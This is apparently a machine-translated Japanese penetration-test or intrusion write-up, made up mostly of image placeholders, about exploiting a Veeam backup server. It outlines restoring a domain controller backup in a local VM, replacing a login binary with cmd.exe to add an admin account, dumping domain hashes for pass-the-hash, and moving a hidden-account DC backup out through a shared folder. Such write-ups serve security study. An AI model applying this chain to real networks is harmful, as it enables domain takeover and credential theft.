















この時点で、私が倒したマシンがVeeamバックアップと名付けられたことがわかりました。これはバックアップサーバーであり、彼のハードディスクにバックアップファイルがある可能性があると思います。そのため、彼の各フォルダーのコンテンツを注意深く確認しました。

運が来たときに運を止めることはできないとだけ言うことができます。



ディスクDのフォルダーには、バックアップと呼ばれるフォルダーが見つかりました。これにより、3つのマシンのバックアップが保存されています。







私は単にBaiduの接尾辞を完成させただけで、Veeam®バックアップレプリケーションと呼ばれるソフトウェアであることがわかりました。その機能は、vSphereなどのバックアップを作成することです。







すぐに、私の考えが明らかになりました、私はveeam®バックアップをローカルにインストールする必要がありました





レプリケーションソフトウェアは、このDCの完全なバックアップパッケージをローカルエリアに圧縮し、仮想マシンに復元し、PEを介して名前を変更し、CMD.exeで名前を変更します。このようにして、ログインインターフェイスのシステムコマンドラインを呼び出してから、管理者アカウントを追加するか、インターフェイスを入力してCSをローカルに起動し、ドメイン内の保存されたユーザーハッシュユーザーを直接読み取り、PTHを介してオンラインDCを直接取得する方法を見つけることができます。



このバックアップサーバーはネットワークを離れなかったため、彼が言ったように彼はそれをしましたが、彼と21のネットワークリリースマシンには共有フォルダーがあります。彼の動作を促進するために、彼は密かにバックアップサーバーに隠されたアカウントを作成し、最新のDCフルバックアップを700mの圧縮パッケージに直接圧縮し、すべてを共有フォルダーに配置しました。





